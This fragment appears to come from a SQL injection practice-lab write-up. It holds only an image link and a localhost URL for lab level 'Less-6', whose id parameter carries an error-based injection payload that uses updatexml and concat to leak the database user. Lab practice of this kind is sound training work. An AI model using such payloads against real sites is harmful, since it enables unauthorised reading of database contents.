 http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select user()),0x7e),1)–+